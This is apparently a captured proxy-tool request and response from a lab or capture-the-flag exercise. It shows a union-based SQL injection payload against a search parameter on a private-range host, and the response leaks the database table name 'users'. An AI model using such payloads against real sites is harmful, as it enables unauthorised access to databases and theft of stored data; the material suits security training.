 1 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"+union+select+1,2,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema%3d"seth
")%23 HTTP/1.1
2 Host: 10.10.10.114
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jun 2021 08:45:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : 2 <br>
EMP POSITION : users <br>
--------------------------------<br>
Fetched data successfully
10